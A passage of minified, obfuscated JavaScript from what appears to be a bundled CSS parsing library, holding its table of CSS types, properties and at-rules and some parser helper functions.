2907),"counter-name":t(1281),"counter-style":t(3539),"counter-style-name":t(1281),"counters()":t(3508),"cross-fade()":t(1561),"cubic-bezier-timing-function":t(2080),"deprecated-system-color":t(2154),"discretionary-lig-values":t(833),"display-box":t(3301),"display-inside":t(439),"display-internal":t(2585),"display-legacy":t(2896),"display-listitem":t(1842),"display-outside":t(1482),"drop-shadow()":t(2942),"east-asian-variant-values":t(1389),"east-asian-width-values":t(3109),"element()":t(615),"ellipse()":t(3228),"ending-shape":t(3193),"env()":t(2851),"exp()":t(3679),"explicit-track-list":t(3651),"family-name":t(3092),"feature-tag-value":t(2339),"feature-type":t(2010),"feature-value-block":t(3602),"feature-value-block-list":t(2567),"feature-value-declaration":t(1135),"feature-value-declaration-list":t(1620),"feature-value-name":t(1281),"fill-rule":t(1968),"filter-function":t(2259),"filter-function-list":t(3283),"final-bg-layer":t(2256),"fixed-breadth":t(1038),"fixed-repeat":t(824),"fixed-size":t(1067),"font-stretch-absolute":t(1638),"font-variant-css21":t(568),"font-weight-absolute":t(2563),"frequency-percentage":t(2702),"general-enclosed":t(484),"generic-family":t(3406),"generic-name":t(2627),"geometry-box":t(1414),gradient:t(3046),"grayscale()":t(981),"grid-line":t(2602),"historical-lig-values":t(3044),"hsl()":t(3006),"hsla()":t(3146),hue:t(1914),"hue-rotate()":t(1693),"hue-interpolation-method":t(873),"hwb()":t(3630),"hypot()":t(2729),image:t(666),"image()":t(2103),"image-set()":t(482),"image-set-option":t(673),"image-src":t(775),"image-tags":t(472),"inflexible-breadth":t(1224),"inset()":t(2371),"invert()":t(1566),"keyframes-name":t(3476),"keyframe-block":t(1254),"keyframe-block-list":t(651),"keyframe-selector":t(2201),"lab()":t(1955),"layer()":t(561),"layer-name":t(1595),"lch()":t(646),"leader()":t(1296),"leader-type":t(2760),"length-percentage":t(2792),"light-dark()":t(2971),"line-names":t(1500),"line-name-list":t(1258),"line-style":t(2078),"line-width":t(3712),"linear-color-hint":t(1038),"linear-color-stop":t(2536),"linear-gradient()":t(1689),"log()":t(3634),"mask-layer":t(2628),"mask-position":t(434),"mask-reference":t(2449),"mask-source":t(1621),"masking-mode":t(2794),"matrix()":t(1629),"matrix3d()":t(625),"max()":t(735),"media-and":t(3757),"media-condition":t(2355),"media-condition-without-or":t(2570),"media-feature":t(2895),"media-in-parens":t(3241),"media-not":t(1068),"media-or":t(428),"media-query":t(3366),"media-query-list":t(2670),"media-type":t(2458),"mf-boolean":t(1478),"mf-name":t(2458),"mf-plain":t(2040),"mf-range":t(1644),"mf-value":t(2861),"min()":t(3649),"minmax()":t(1823),"mod()":t(1121),"name-repeat":t(3280),"named-color":t(3674),"namespace-prefix":t(2458),"ns-prefix":t(1727),"number-percentage":t(3609),"numeric-figure-values":t(545),"numeric-fraction-values":t(2948),"numeric-spacing-values":t(991),nth:t(1795),"opacity()":t(1862),"overflow-position":t(2258),"outline-radius":t(2792),"page-body":t(2916),"page-margin-box":t(1025),"page-margin-box-type":t(3575),"page-selector-list":t(834),"page-selector":t(1896),"page-size":t(3683),"path()":t(3102),"paint()":t(972),"perspective()":t(2223),"polygon()":t(2121),"polar-color-space":t(3670),position:t(807),"pow()":t(1013),"pseudo-class-selector":t(1562),"pseudo-element-selector":t(2398),"pseudo-page":t(3151),quote:t(2089),"radial-gradient()":t(2703),ratio:t(795),"ray()":t(3734),"ray-size":t(1582),"rectangular-color-space":t(3402),"relative-selector":t(944),"relative-selector-list":t(3448),"relative-size":t(2926),"rem()":t(1466),"repeat-style":t(1726),"repeating-conic-gradient()":t(2062),"repeating-linear-gradient()":t(3749),"repeating-radial-gradient()":t(1848),"reversed-counter-name":t(1660),"rgb()":t(607),"rgba()":t(3033),"rotate()":t(1664),"rotate3d()":t(3456),"rotateX()":t(1918),"rotateY()":t(973),"rotateZ()":t(962),"round()":t(2515),"rounding-strategy":t(1026),"saturate()":t(1992),"scale()":t(2759),"scale3d()":t(2364),"scaleX()":t(1051),"scaleY()":t(1458),"scaleZ()":t(3039),"scroll()":t(3125),scroller:t(1463),"self-position":t(2887),"shape-radius":t(1649),"sign()":t(2652),"skew()":t(618),"skewX()":t(812),"skewY()":t(1225),"sepia()":t(3286),shadow:t(2211),"shadow-t":t(2139),shape:t(2763),"shape-box":t(2321),"side-or-corner":t(701),"sin()":t(575),"single-animation":t(2533),"single-animation-direction":t(2050),"single-animation-fill-mode":t(1850),"single-animation-iteration-count":t(3357),"single-animation-play-state":t(2286),"single-animation-timeline":t(2188),"single-transition":t(3694),"single-transition-property":t(1107),size:t(570),"sqrt()":t(3291),"step-position":t(3503),"step-timing-function":t(2788),"subclass-selector":t(2265),"supports-condition":t(1609),"supports-in-parens":t(1422),"supports-feature":t(2645),"supports-decl":t(2192),"supports-selector-fn":t(2156),symbol:t(2443),"system-color":t(3466),"tan()":t(1190),target:t(2495),"target-counter()":t(3135),"target-counters()":t(3056),"target-text()":t(2038),"time-percentage":t(1381),"timeline-range-name":t(2274),"easing-function":t(2028),"track-breadth":t(2142),"track-list":t(2745),"track-repeat":t(1958),"track-size":t(2756),"transform-function":t(1237),"transform-list":t(2798),"transition-behavior-value":t(1512),"translate()":t(2243),"translate3d()":t(1642),"translateX()":t(2295),"translateY()":t(1815),"translateZ()":t(2718),"type-or-unit":t(2051),"type-selector":t(2779),"var()":t(2966),"view()":t(2938),"viewport-length":t(1468),"visual-box":t(1181),"wq-name":t(1493),"-legacy-gradient":t(2005),"-legacy-linear-gradient":t(1901),"-legacy-repeating-linear-gradient":t(1824),"-legacy-linear-gradient-arguments":t(3336),"-legacy-radial-gradient":t(2031),"-legacy-repeating-radial-gradient":t(3362),"-legacy-radial-gradient-arguments":t(2603),"-legacy-radial-gradient-size":t(3391),"-legacy-radial-gradient-shape":t(3193),"-non-standard-font":t(863),"-non-standard-color":t(3408),"-non-standard-image-rendering":t(2056),"-non-standard-overflow":t(2934),"-non-standard-size":t(3580),"-webkit-gradient()":t(3061),"-webkit-gradient-color-stop":t(1415),"-webkit-gradient-point":t(1931),"-webkit-gradient-radius":t(2792),"-webkit-gradient-type":t(681),"-webkit-mask-box-repeat":t(3071),"-ms-filter-function-list":t(3329),"-ms-filter-function":t(1592),"-ms-filter-function-progid":t(2090),"-ms-filter-function-legacy":t(1119),"absolute-color-base":t(2576),"absolute-color-function":t(3655),age:t(3615),"anchor-name":t(2267),"attr-name":t(3473),"attr-fallback":t(1645),"bg-clip":t(3084),bottom:t(2987),"container-name":t(1281),"container-condition":t(1093),"coord-box":t(3496),"generic-voice":t(2545),gender:t(534),"generic-script-specific":t(2275),"generic-complete":t(473),"generic-incomplete":t(3415),"-non-standard-generic-family":t(3745),left:t(2987),"color-base":t(1049),"color-function":t(3655),"device-cmyk()":t(442),"legacy-device-cmyk-syntax":t(1261),"modern-device-cmyk-syntax":t(3035),"cmyk-component":t(1523),"color-mix()":t(1085),"color-space":t(1087),"custom-color-space":t(2267),paint:t(3392),"palette-identifier":t(2267),right:t(2987),"scope-start":t(566),"scope-end":t(566),"forgiving-selector-list":t(2659),"forgiving-relative-selector-list":t(1418),"selector-list":t(3520),"complex-real-selector-list":t(3162),"simple-selector-list":t(2757),"relative-real-selector-list":t(3428),"complex-selector-unit":t(1597),"complex-real-selector":t(3235),"relative-real-selector":t(1210),"pseudo-compound-selector":t(3616),"simple-selector":t(3142),"legacy-pseudo-element-selector":t(2653),"single-animation-composition":t(954),"svg-length":t(1636),"svg-writing-mode":t(1099),top:t(2987),x:t(3032),y:t(3032),declaration:t(3568),"declaration-list":t(3475),url:t(1253),"url-modifier":t(613),"number-zero-one":t(463),"number-one-or-greater":t(2347),"color()":t(1292),"colorspace-params":t(3040),"predefined-rgb-params":t(1888),"predefined-rgb":t(526),"xyz-params":t(3499),"xyz-space":t(2685),"oklab()":t(1050),"oklch()":t(2127),"offset-path":t(3213),"rect()":t(1030),"xywh()":t(1490),"query-in-parens":t(2212),"size-feature":t(1651),"style-feature":t(3413),"style-query":t(913),"style-condition":t(3160),"style-in-parens":t(861),"-non-standard-display":t(1817),"inset-area":t(2478),"position-area":t(1243),"anchor()":t(2161),"anchor-side":t(3140),"anchor-size()":t(1132),"anchor-size":t(1915),"anchor-element":t(2267),"try-size":t(869),"try-tactic":t(2573),"font-variant-css2":t(1668),"font-width-css3":t(1695),"system-family-name":t(1551)},properties:{"--*":t(2087),"-ms-accelerator":t(2517),"-ms-block-progression":t(1761),"-ms-content-zoom-chaining":t(587),"-ms-content-zooming":t(1984),"-ms-content-zoom-limit":t(1949),"-ms-content-zoom-limit-max":t(1570),"-ms-content-zoom-limit-min":t(1570),"-ms-content-zoom-snap":t(2892),"-ms-content-zoom-snap-points":t(804),"-ms-content-zoom-snap-type":t(2206),"-ms-filter":t(3066),"-ms-flow-from":t(1827),"-ms-flow-into":t(1827),"-ms-grid-columns":t(2333),"-ms-grid-rows":t(2333),"-ms-high-contrast-adjust":t(3521),"-ms-hyphenate-limit-chars":t(3104),"-ms-hyphenate-limit-lines":t(1398),"-ms-hyphenate-limit-zone":t(1436),"-ms-ime-align":t(2486),"-ms-overflow-style":t(2912),"-ms-scrollbar-3dlight-color":t(3319),"-ms-scrollbar-arrow-color":t(3319),"-ms-scrollbar-base-color":t(3319),"-ms-scrollbar-darkshadow-color":t(3319),"-ms-scrollbar-face-color":t(3319),"-ms-scrollbar-highlight-color":t(3319),"-ms-scrollbar-shadow-color":t(3319),"-ms-scrollbar-track-color":t(3319),"-ms-scroll-chaining":t(1967),"-ms-scroll-limit":t(2724),"-ms-scroll-limit-x-max":t(634),"-ms-scroll-limit-x-min":t(3764),"-ms-scroll-limit-y-max":t(634),"-ms-scroll-limit-y-min":t(3764),"-ms-scroll-rails":t(679),"-ms-scroll-snap-points-x":t(820),"-ms-scroll-snap-points-y":t(820),"-ms-scroll-snap-type":t(2206),"-ms-scroll-snap-x":t(2034),"-ms-scroll-snap-y":t(696),"-ms-scroll-translation":t(1865),"-ms-text-autospace":t(3134),"-ms-touch-select":t(3024),"-ms-user-select":t(817),"-ms-wrap-flow":t(3742),"-ms-wrap-margin":t(3764),"-ms-wrap-through":t(2518),"-moz-appearance":t(1242),"-moz-binding":t(2507),"-moz-border-bottom-colors":t(1344),"-moz-border-left-colors":t(1344),"-moz-border-right-colors":t(1344),"-moz-border-top-colors":t(1344),"-moz-context-properties":t(3214),"-moz-float-edge":t(1703),"-moz-force-broken-image-icon":t(2933),"-moz-image-region":t(3549),"-moz-orient":t(1061),"-moz-outline-radius":t(2073),"-moz-outline-radius-bottomleft":t(1857),"-moz-outline-radius-bottomright":t(1857),"-moz-outline-radius-topleft":t(1857),"-moz-outline-radius-topright":t(1857),"-moz-stack-sizing":t(2270),"-moz-text-blink":t(2137),"-moz-user-focus":t(1162),"-moz-user-input":t(2542),"-moz-user-modify":t(859),"-moz-window-dragging":t(3020),"-moz-window-shadow":t(1220),"-webkit-appearance":t(2889),"-webkit-border-before":t(1583),"-webkit-border-before-color":t(3319),"-webkit-border-before-style":t(742),"-webkit-border-before-width":t(3736),"-webkit-box-reflect":t(1923),"-webkit-line-clamp":t(2836),"-webkit-mask":t(2648),"-webkit-mask-attachment":t(2960),"-webkit-mask-clip":t(3165),"-webkit-mask-composite":t(2580),"-webkit-mask-image":t(969),"-webkit-mask-origin":t(661),"-webkit-mask-position":t(3060),"-webkit-mask-position-x":t(704),"-webkit-mask-position-y":t(1332),"-webkit-mask-repeat":t(1392),"-webkit-mask-repeat-x":t(3513),"-webkit-mask-repeat-y":t(3513),"-webkit-mask-size":t(2283),"-webkit-overflow-scrolling":t(669),"-webkit-tap-highlight-color":t(3319),"-webkit-text-fill-color":t(3319),"-webkit-text-stroke":t(2473),"-webkit-text-stroke-color":t(3319),"-webkit-text-stroke-width":t(3764),"-webkit-touch-callout":t(1188),"-webkit-user-modify":t(1853),"accent-color":t(1486),"align-content":t(2455),"align-items":t(563),"align-self":t(2800),"align-tracks":t(3282),all:t(2857),"anchor-name":t(2262),"anchor-scope":t(2504),animation:t(2448),"animation-composition":t(2033),"animation-delay":t(995),"animation-direction":t(1079),"animation-duration":t(995),"animation-fill-mode":t(3693),"animation-iteration-count":t(680),"animation-name":t(695),"animation-play-state":t(1164),"animation-range":t(3559),"animation-range-end":t(1772),"animation-range-start":t(1772),"animation-timing-function":t(2431),"animation-timeline":t(876),appearance:t(1442),"aspect-ratio":t(1283),azimuth:t(2620),"backdrop-filter":t(2617),"backface-visibility":t(994),background:t(2182),"background-attachment":t(2960),"background-blend-mode":t(3524),"background-clip":t(3721),"background-color":t(3319),"background-image":t(2150),"background-origin":t(1797),"background-position":t(2618),"background-position-x":t(1060),"background-position-y":t(1441),"background-repeat":t(1392),"background-size":t(2283),"block-size":t(2221),border:t(2470),"border-block":t(3087),"border-block-color":t(2330),"border-block-style":t(3681),"border-block-width":t(3007),"border-block-end":t(3087),"border-block-end-color":t(3739),"border-block-end-style":t(3681),"border-block-end-width":t(3007),"border-block-start":t(3087),"border-block-start-color":t(3739),"border-block-start-style":t(3681),"border-block-start-width":t(3007),"border-bottom":t(2470),"border-bottom-color":t(3739),"border-bottom-left-radius":t(725),"border-bottom-right-radius":t(725),"border-bottom-style":t(3767),"border-bottom-width":t(1011),"border-collapse":t(481),"border-color":t(1809),"border-end-end-radius":t(725),"border-end-start-radius":t(725),"border-image":t(1355),"border-image-outset":t(1568),"border-image-repeat":t(3554),"border-image-slice":t(2881),"border-image-source":t(1338),"border-image-width":t(1717),"border-inline":t(3087),"border-inline-end":t(3087),"border-inline-color":t(2330),"border-inline-style":t(3681),"border-inline-width":t(3007),"border-inline-end-color":t(3739),"border-inline-end-style":t(3681),"border-inline-end-width":t(3007),"border-inline-start":t(3087),"border-inline-start-color":t(3739),"border-inline-start-style":t(3681),"border-inline-start-width":t(3007),"border-left":t(2470),"border-left-color":t(3319),"border-left-style":t(3767),"border-left-width":t(1011),"border-radius":t(1557),"border-right":t(2470),"border-right-color":t(3319),"border-right-style":t(3767),"border-right-width":t(1011),"border-spacing":t(1295),"border-start-end-radius":t(725),"border-start-start-radius":t(725),"border-style":t(636),"border-top":t(2470),"border-top-color":t(3319),"border-top-left-radius":t(725),"border-top-right-radius":t(725),"border-top-style":t(3767),"border-top-width":t(1011),"border-width":t(1479),bottom:t(1342),"box-align":t(3509),"box-decoration-break":t(2810),"box-direction":t(494),"box-flex":t(3032),"box-flex-group":t(2454),"box-lines":t(1712),"box-ordinal-group":t(2454),"box-orient":t(826),"box-pack":t(573),"box-shadow":t(1313),"box-sizing":t(3166),"break-after":t(2113),"break-before":t(2113),"break-inside":t(3517),"caption-side":t(2893),caret:t(3754),"caret-color":t(1486),"caret-shape":t(1249),clear:t(2496),clip:t(3549),"clip-path":t(1238),"clip-rule":t(1968),color:t(3319),"color-interpolation-filters":t(3031),"color-scheme":t(3579),"column-count":t(672),"column-fill":t(1113),"column-gap":t(1151),"column-rule":t(2146),"column-rule-color":t(3319),"column-rule-style":t(742),"column-rule-width":t(3736),"column-span":t(640),"column-width":t(2987),columns:t(586),contain:t(3270),"contain-intrinsic-size":t(907),"contain-intrinsic-block-size":t(3027),"contain-intrinsic-height":t(3027),"contain-intrinsic-inline-size":t(3027),"contain-intrinsic-width":t(3027),container:t(1321),"container-name":t(582),"container-type":t(1863),content:t(1365),"content-visibility":t(1343),"counter-increment":t(2841),"counter-reset":t(425),"counter-set":t(2841),cursor:t(2538),d:t(2701),cx:t(2792),cy:t(2792),direction:t(472),display:t(1015),"dominant-baseline":t(2762),"empty-cells":t(1998),"field-sizing":t(1818),fill:t(3e3),"fill-opacity":t(1953),"fill-rule":t(1968),filter:t(3566),flex:t(952),"flex-basis":t(3702),"flex-direction":t(2255),"flex-flow":t(3168),"flex-grow":t(3032),"flex-shrink":t(3032),"flex-wrap":t(1498),float:t(1462),font:t(2521),"font-family":t(467),"font-feature-settings":t(1097),"font-kerning":t(3296),"font-language-override":t(3474),"font-optical-sizing":t(3521),"font-palette":t(3420),"font-variation-settings":t(2656),"font-size":t(3504),"font-size-adjust":t(1590),"font-smooth":t(1031),"font-stretch":t(1088),"font-style":t(3110),"font-synthesis":t(2673),"font-synthesis-position":t(3521),"font-synthesis-small-caps":t(3521),"font-synthesis-style":t(3521),"font-synthesis-weight":t(3521),"font-variant":t(3606),"font-variant-alternates":t(2998),"font-variant-caps":t(2020),"font-variant-east-asian":t(2067),"font-variant-emoji":t(2093),"font-variant-ligatures":t(1459),"font-variant-numeric":t(3145),"font-variant-position":t(2655),"font-weight":t(2915),"forced-color-adjust":t(2687),gap:t(571),grid:t(1891),"grid-area":t(1208),"grid-auto-columns":t(1773),"grid-auto-flow":t(2176),"grid-auto-rows":t(1773),"grid-column":t(3121),"grid-column-end":t(789),"grid-column-gap":t(1038),"grid-column-start":t(789),"grid-gap":t(2411),"grid-row":t(3121),"grid-row-end":t(789),"grid-row-gap":t(1038),"grid-row-start":t(789),"grid-template":t(1284),"grid-template-areas":t(783),"grid-template-columns":t(2194),"grid-template-rows":t(2194),"hanging-punctuation":t(1560),height:t(1095),"hyphenate-character":t(1996),"hyphenate-limit-chars":t(3597),hyphens:t(1252),"image-orientation":t(3518),"image-rendering":t(3710),"image-resolution":t(2009),"ime-mode":t(1796),"initial-letter":t(2523),"initial-letter-align":t(1481),"inline-size":t(2221),"input-security":t(3521),inset:t(709),"inset-block":t(3275),"inset-block-end":t(2421),"inset-block-start":t(2421),"inset-inline":t(3275),"inset-inline-end":t(2421),"inset-inline-start":t(2421),"interpolate-size":t(2952),isolation:t(915),"justify-content":t(1554),"justify-items":t(1251),"justify-self":t(2982),"justify-tracks":t(3198),left:t(1342),"letter-spacing":t(1151),"line-break":t(813),"line-clamp":t(2836),"line-height":t(498),"line-height-step":t(3764),"list-style":t(3722),"list-style-image":t(626),"list-style-position":t(1569),"list-style-type":t(1889),margin:t(1567),"margin-block":t(2984),"margin-block-end":t(684),"margin-block-start":t(684),"margin-bottom":t(1342),"margin-inline":t(2984),"margin-inline-end":t(684),"margin-inline-start":t(684),"margin-left":t(1342),"margin-right":t(1342),"margin-top":t(1342),"margin-trim":t(1412),marker:t(3288),"marker-end":t(3288),"marker-mid":t(3288),"marker-start":t(3288),mask:t(2006),"mask-border":t(2247),"mask-border-mode":t(2508),"mask-border-outset":t(1568),"mask-border-repeat":t(3554),"mask-border-slice":t(2935),"mask-border-source":t(1338),"mask-border-width":t(1717),"mask-clip":t(2181),"mask-composite":t(1973),"mask-image":t(969),"mask-mode":t(520),"mask-origin":t(1008),"mask-position":t(3060),"mask-repeat":t(1392),"mask-size":t(2283),"mask-type":t(2508),"masonry-auto-flow":t(1540),"math-depth":t(3205),"math-shift":t(1547),"math-style":t(1547),"max-block-size":t(3118),"max-height":t(1508),"max-inline-size":t(3118),"max-lines":t(2836),"max-width":t(1508),"min-block-size":t(2897),"min-height":t(1095),"min-inline-size":t(2897),"min-width":t(1095),"mix-blend-mode":t(595),"object-fit":t(1265),"object-position":t(2845),offset:t(753),"offset-anchor":t(1319),"offset-distance":t(1038),"offset-path":t(3008),"offset-position":t(2691),"offset-rotate":t(3733),opacity:t(1358),order:t(2454),orphans:t(2454),outline:t(2272),"outline-color":t(1486),"outline-offset":t(3764),"outline-style":t(2797),"outline-width":t(1011),overflow:t(2827),"overflow-anchor":t(3521),"overflow-block":t(3337),"overflow-clip-box":t(2399),"overflow-clip-margin":t(1073),"overflow-inline":t(3337),"overflow-wrap":t(1780),"overflow-x":t(3337),"overflow-y":t(3337),overlay:t(2026),"overscroll-behavior":t(3701),"overscroll-behavior-block":t(2131),"overscroll-behavior-inline":t(2131),"overscroll-behavior-x":t(2131),"overscroll-behavior-y":t(2131),padding:t(1601),"padding-block":t(732),"padding-block-end":t(3752),"padding-block-start":t(3752),"padding-bottom":t(2792),"padding-inline":t(732),"padding-inline-end":t(3752),"padding-inline-start":t(3752),"padding-left":t(2792),"padding-right":t(2792),"padding-top":t(2792),page:t(2931),"page-break-after":t(870),"page-break-before":t(870),"page-break-inside":t(2582),"paint-order":t(2813),perspective:t(840),"perspective-origin":t(2845),"place-content":t(2544),"place-items":t(1971),"place-self":t(470),"pointer-events":t(3427),position:t(1921),"position-anchor":t(2681),"position-area":t(2309),"position-try":t(1327),"position-try-fallbacks":t(1354),"position-try-order":t(2450),"position-visibility":t(2166),"print-color-adjust":t(2992),quotes:t(3088),r:t(2792),resize:t(594),right:t(1342),rotate:t(764),"row-gap":t(1151),"ruby-align":t(2287),"ruby-merge":t(2117),"ruby-position":t(1460),rx:t(2792),ry:t(2792),scale:t(3012),"scrollbar-color":t(3345),"scrollbar-gutter":t(2936),"scrollbar-width":t(3555),"scroll-behavior":t(1951),"scroll-margin":t(3272),"scroll-margin-block":t(2460),"scroll-margin-block-start":t(3764),"scroll-margin-block-end":t(3764),"scroll-margin-bottom":t(3764),"scroll-margin-inline":t(2460),"scroll-margin-inline-start":t(3764),"scroll-margin-inline-end":t(3764),"scroll-margin-left":t(3764),"scroll-margin-right":t(3764),"scroll-margin-top":t(3764),"scroll-padding":t(3137),"scroll-padding-block":t(1659),"scroll-padding-block-start":t(1468),"scroll-padding-block-end":t(1468),"scroll-padding-bottom":t(1468),"scroll-padding-inline":t(1659),"scroll-padding-inline-start":t(1468),"scroll-padding-inline-end":t(1468),"scroll-padding-left":t(1468),"scroll-padding-right":t(1468),"scroll-padding-top":t(1468),"scroll-snap-align":t(1713),"scroll-snap-coordinate":t(1943),"scroll-snap-destination":t(2845),"scroll-snap-points-x":t(3632),"scroll-snap-points-y":t(3632),"scroll-snap-stop":t(3294),"scroll-snap-type":t(3238),"scroll-snap-type-x":t(2958),"scroll-snap-type-y":t(2958),"scroll-timeline":t(2525),"scroll-timeline-axis":t(1738),"scroll-timeline-name":t(1314),"shape-image-threshold":t(1358),"shape-margin":t(1038),"shape-outside":t(1335),"shape-rendering":t(2921),stroke:t(3e3),"stroke-dasharray":t(906),"stroke-dashoffset":t(2599),"stroke-linecap":t(2324),"stroke-linejoin":t(3217),"stroke-miterlimit":t(628),"stroke-opacity":t(699),"stroke-width":t(2599),"tab-size":t(1111),"table-layout":t(3486),"text-align":t(2285),"text-align-last":t(743),"text-anchor":t(700),"text-combine-upright":t(507),"text-decoration":t(1227),"text-decoration-color":t(3319),"text-decoration-line":t(2292),"text-decoration-skip":t(1879),"text-decoration-skip-ink":t(2079),"text-decoration-style":t(499),"text-decoration-thickness":t(3323),"text-emphasis":t(2173),"text-emphasis-color":t(3319),"text-emphasis-position":t(3528),"text-emphasis-style":t(3636),"text-indent":t(960),"text-justify":t(1599),"text-orientation":t(1768),"text-overflow":t(3106),"text-rendering":t(450),"text-shadow":t(522),"text-size-adjust":t(2996),"text-spacing-trim":t(3659),"text-transform":t(3519),"text-underline-offset":t(2985),"text-underline-position":t(2710),"text-wrap":t(885),"text-wrap-mode":t(2739),"text-wrap-style":t(2924),"timeline-scope":t(2262),top:t(1342),"touch-action":t(2741),transform:t(3259),"transform-box":t(2722),"transform-origin":t(3664),"transform-style":t(1873),transition:t(1505),"transition-behavior":t(3613),"transition-delay":t(995),"transition-duration":t(995),"transition-property":t(1316),"transition-timing-function":t(2431),translate:t(2144),"unicode-bidi":t(1146),"user-select":t(2519),"vector-effect":t(2109),"vertical-align":t(1591),"view-timeline":t(3485),"view-timeline-axis":t(1738),"view-timeline-inset":t(1037),"view-timeline-name":t(2262),"view-transition-name":t(739),visibility:t(2848),"white-space":t(1894),"white-space-collapse":t(3445),widows:t(2454),width:t(1095),"will-change":t(1161),"word-break":t(3533),"word-spacing":t(2132),"word-wrap":t(3692),"writing-mode":t(797),x:t(2792),y:t(2792),"z-index":t(1617),zoom:t(3514),"-moz-background-clip":t(3447),"-moz-border-radius-bottomleft":t(1655),"-moz-border-radius-bottomright":t(3414),"-moz-border-radius-topleft":t(1834),"-moz-border-radius-topright":t(3414),"-moz-control-character-visibility":t(994),"-moz-osx-font-smoothing":t(2360),"-moz-user-select":t(3396),"-ms-flex-align":t(1884),"-ms-flex-item-align":t(1737),"-ms-flex-line-pack":t(2543),"-ms-flex-negative":t(2986),"-ms-flex-pack":t(3477),"-ms-flex-order":t(2454),"-ms-flex-positive":t(727),"-ms-flex-preferred-size":t(2962),"-ms-interpolation-mode":t(3746),"-ms-grid-column-align":t(1544),"-ms-grid-row-align":t(1544),"-ms-hyphenate-limit-last":t(806),"-webkit-background-clip":t(3165),"-webkit-column-break-after":t(424),"-webkit-column-break-before":t(424),"-webkit-column-break-inside":t(424),"-webkit-font-smoothing":t(3529),"-webkit-mask-box-image":t(964),"-webkit-print-color-adjust":t(2992),"-webkit-text-security":t(1341),"-webkit-user-drag":t(3261),"-webkit-user-select":t(2665),"alignment-baseline":t(584),"baseline-shift":t(3332),behavior:t(2633),cue:t(1419),"cue-after":t(1673),"cue-before":t(1673),"glyph-orientation-horizontal":t(519),"glyph-orientation-vertical":t(519),kerning:t(1965),pause:t(1477),"pause-after":t(1116),"pause-before":t(1116),rest:t(3390),"rest-after":t(1116),"rest-before":t(1116),src:t(1491),speak:t(1263),"speak-as":t(1430),"unicode-range":t(1408),"voice-balance":t(3184),"voice-duration":t(508),"voice-family":t(3253),"voice-pitch":t(2070),"voice-range":t(2070),"voice-rate":t(1e3),"voice-stress":t(1802),"voice-volume":t(2905),"white-space-trim":t(2919)},atrules:{charset:{prelude:t(3066),descriptors:null},"counter-style":{prelude:t(1153),descriptors:{"additive-symbols":t(1447),fallback:t(1153),negative:t(1357),pad:t(2168),prefix:t(1881),range:t(2197),"speak-as":t(3313),suffix:t(1881),symbols:t(2705),system:t(3642)}},document:{prelude:t(1844),descriptors:null},"font-palette-values":{prelude:t(2267),descriptors:{"base-palette":t(3411),"font-family":t(2964),"override-colors":t(2072)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3417),"descent-override":t(3417),"font-display":t(2955),"font-family":t(1790),"font-feature-settings":t(1097),"font-variation-settings":t(2656),"font-stretch":t(1393),"font-style":t(1522),"font-weight":t(1682),"line-gap-override":t(3417),"size-adjust":t(1570),src:t(1491),"unicode-range":t(1408)}},"font-feature-values":{prelude:t(2964),descriptors:null},import:{prelude:t(1270),descriptors:null},keyframes:{prelude:t(1467),descriptors:null},layer:{prelude:t(448),descriptors:null},media:{prelude:t(1248),descriptors:null},namespace:{prelude:t(2802),descriptors:null},page:{prelude:t(3393),descriptors:{bleed:t(634),marks:t(1696),"page-orientation":t(2422),size:t(1580)}},"position-try":{prelude:t(2267),descriptors:{top:t(2421),left:t(2217),bottom:t(3309),right:t(3095),"inset-block-start":t(1987),"inset-block-end":t(1209),"inset-inline-start":t(2316),"inset-inline-end":t(698),"inset-block":t(2403),"inset-inline":t(1425),inset:t(1272),"margin-top":t(2193),"margin-left":t(684),"margin-bottom":t(1155),"margin-right":t(3063),"margin-block-start":t(2843),"margin-block-end":t(2963),"margin-inline-start":t(2328),"margin-inline-end":t(2880),margin:t(3293),"margin-block":t(3209),"margin-inline":t(1954),width:t(2221),height:t(3483),"min-width":t(2897),"min-height":t(1895),"max-width":t(3118),"max-height":t(1681),"block-size":t(604),"inline-size":t(1168),"min-block-size":t(2119),"min-inline-size":t(635),"max-block-size":t(761),"max-inline-size":t(2755),"align-self":t(2178),"justify-self":t(782)}},property:{prelude:t(1078),descriptors:{syntax:t(3066),inherits:t(529),"initial-value":t(2382)}},scope:{prelude:t(2869),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2133),descriptors:null},container:{prelude:t(2850),descriptors:null},nest:{prelude:t(3520),descriptors:null}},node:tt};function $l(e){const n=t;switch(this[n(2359)]){case oe:return this[n(3202)]();case ge:return this[n(1152)]();case ye:return this[n(3629)](this[n(2650)],e[n(2361)]);case be:return this[n(1665)](this[n(2650)],e[n(2361)]);case ie:return this[n(1584)]();case ue:return this[n(3685)]();case le:return this[n(2697)]();case ce:return this[n(2489)]();case ne:return this[n(1607)](this[n(1409)],this[n(3154)],n(2296))?this[n(2228)]():this[n(1833)](this[n(2650)],e[n(2361)]);case se:return this[n(2228)]();case ee:return this[n(664)](this[n(1409)],117)&&this[n(664)](this[n(1409)]+1,43)?this[n(433)]():this[n(3405)]();case ae:{const t=this[n(478)](this[n(1409)]);if(47===t||42===t||43===t||45===t)return this[n(1152)]();35===t&&this[n(821)](n(2427),this[n(1409)]+1);break}}}const tu={getNode:$l},eu={onWhiteSpace:function(e,n){const r=t;null!==n[r(3462)]&&r(1750)!==n[r(3462)][r(3153)]&&null!==e&&r(1750)!==e[r(3153)]&&n[r(2499)]({type:r(1750),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2359)]){case be:return this[e(2823)]();case oe:return this[e(1694)]();case fe:return this[e(1369)](1)===fe?this[e(2164)]():this[e(3532)]();case ee:return this[e(3318)]();case ce:case le:return this[e(2697)]();case ue:46===this[e(478)](this[e(1409)])&&this[e(821)](e(977),this[e(1409)]+1);break;case ae:switch(this[e(478)](this[e(1409)])){case 43:case 62:case 126:case 47:return this[e(1750)]();case 46:return this[e(1994)]();case 42:case 124:return this[e(3318)]();case 35:return this[e(1694)]();case 38:return this[e(1154)]()}}}};function nu(e){const n=t;return null!==e&&n(1152)===e[n(3153)]&&("-"===e[n(1444)][e[n(1444)][n(3677)]-1]||"+"===e[n(1444)][e[n(1444)][n(3677)]-1])}const ru={getNode:$l,onWhiteSpace(e,n){const r=t;nu(e)&&(e[r(1444)]=" "+e[r(1444)]),nu(n[r(3462)])&&(n[r(3462)][r(1444)]+=" ")},expression:function(){const e=t;return this[e(3120)](this[e(2501)](null,!1))},var:function(){const e=t,n=this[e(1959)]();if(this[e(2260)](),n[e(2499)](this[e(3405)]()),this[e(2260)](),this[e(2359)]===ge){n[e(2499)](this[e(1152)]());const 